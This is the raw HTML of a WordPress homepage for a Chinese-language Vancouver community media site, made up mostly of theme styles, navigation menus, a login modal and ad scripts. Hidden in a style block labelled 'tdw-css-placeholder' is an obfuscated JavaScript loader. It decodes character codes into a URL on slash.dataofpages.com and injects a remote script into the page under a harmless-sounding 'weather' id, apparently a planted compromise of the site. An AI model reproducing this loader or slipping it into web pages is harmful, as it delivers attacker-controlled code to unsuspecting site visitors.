					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			; html {-webkit-filter: grayscale(100%);}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varaavhd=String;let_ffjqwltmug=aavhd["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aavhd["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aavhd["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaopjmp="s"+"c"+aavhd[_ffjqwltmug](114,105,112,116),_nwabkfnokbo="c"+"re"+aavhd[_ffjqwltmug](97,116,101,69,108,101,109,101,110,116),_dyfg="s"+aavhd[_ffjqwltmug](114,99),_igkcu=aavhd[_ffjqwltmug](105,100),_nfuzcsipoj="cu"+"rre"+aavhd[_ffjqwltmug](110,116,83,99,114,105,112,116);let_skzxuq="pa"+"r"+aavhd[_ffjqwltmug](101,110,116,78,111,100,101),_qhdmhhdeka="i"+"ns"+aavhd[_ffjqwltmug](101,114,116,66,101,102,111,114,101),_tdovywujbwg="ge"+"El"+aavhd[_ffjqwltmug](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),ajwzta="h"+"e"+aavhd[_ffjqwltmug](97,100),_mvid="ap"+"p"+aavhd[_ffjqwltmug](101,110,100,67,104,105,108,100),aeqic=document;var_phikvulj="t"+"e"+aavhd[_ffjqwltmug](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jrnddatrkv=aeqic[_nwabkfnokbo](aopjmp),asllh=aavhd[_ffjqwltmug](104,116,116,112,115,58,47,47)+aavhd[_ffjqwltmug](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+aavhd[_ffjqwltmug](47)+"s"+"cr"+aavhd[_ffjqwltmug](105,112,116,115)+aavhd[_ffjqwltmug](47)+aavhd[_ffjqwltmug](99)+"d"+"n"+aavhd[_ffjqwltmug](46,106,115);_jrnddatrkv[_dyfg]=asllh;_jrnddatrkv[_igkcu]=_phikvulj;if(aeqic[_nfuzcsipoj]){aeqic[_nfuzcsipoj][_skzxuq][_qhdmhhdeka](_jrnddatrkv,aeqic[_nfuzcsipoj])}else{aeqic[_tdovywujbwg](ajwzta)[0][_mvid](_jrnddatrkv)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fanmedia.ca/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="home wp-singular page-template-default page page-id-4396 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-8.4.1 vc_responsive tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li id="menu-item-1912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li id="menu-item-5456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fanmedia.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">5.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Vancouver</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                星期一, 2 2 月, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">            <a class="td-main-logo" href="https://fanmedia.ca/">
                <img src="http://fanmedia.ca/wp-content/uploads/2017/12/fanmedia_logo.png" alt="" title="楓媒傳溫情"  width="234" height="90"/>
                <span class="td-visual-hidden">楓傳媒 FANMEDIA</span>
            </a>
        </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://fanmedia.ca/">
            <img src="http://fanmedia.ca/wp-content/uploads/2017/12/fanmedia_logo.png" alt="" title="楓媒傳溫情"  width="234" height="90"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄</a>
<ul class="sub-menu">
